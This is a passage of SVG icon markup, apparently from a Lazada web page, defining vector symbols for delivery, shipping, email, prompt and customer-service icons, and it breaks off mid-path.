        <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
        <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
      </symbol>
      <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
        <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
        <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
        <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
      </symbol>
      <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
        <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
      </symbol>
      <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
        <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
      </symbol>
      <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
        <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
      </symbol>
      <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
        <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
      </symbol>
      <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
        <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
        <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
      </symbol>
      <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
        <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
        <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
      </symbol>
      <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
        <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
        <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
        <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
        <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
      </symbol>
      <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
        <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 